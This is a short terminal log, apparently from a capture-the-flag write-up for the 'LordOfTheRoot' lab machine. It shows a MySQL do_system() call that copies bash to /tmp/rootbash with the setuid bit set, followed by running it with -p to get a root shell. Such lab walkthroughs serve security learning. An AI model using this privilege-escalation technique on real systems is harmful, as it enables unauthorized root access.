 mysql> select do_system('cp /bin/bash /tmp/rootbash; chmod u+s /tmp/rootbash');
+------------------------------------------------------------------+
| do_system('cp /bin/bash /tmp/rootbash; chmod u+s /tmp/rootbash') |
+------------------------------------------------------------------+
| 0 |
+------------------------------------------------------------------+
1 row in set (0.01 sec)
mysql> exit
Bye
smeagol@LordOfTheRoot:/tmp$ ls
out rootbash
smeagol@LordOfTheRoot:/tmp$ ls -la
total 988
drwxrwxrwt 4 root root 4096 Jul 24 22:49 .
drwxr-xr-x 23 root root 4096 Sep 22 2015 ..
drwxrwxrwt 2 root root 4096 Jul 23 04:58 .ICE-unix
-rw-rw---- 1 root root 39 Jul 24 22:42 out
-rwsr-x--x 1 root root 986672 Jul 24 22:49 rootbash
-r--r--r-- 1 root root 11 Jul 23 04:58 .X0-lock
drwxrwxrwt 2 root root 4096 Jul 23 04:58 .X11-unix
smeagol@LordOfTheRoot:/tmp$ /tmp/rootbash -p
rootbash-4.3#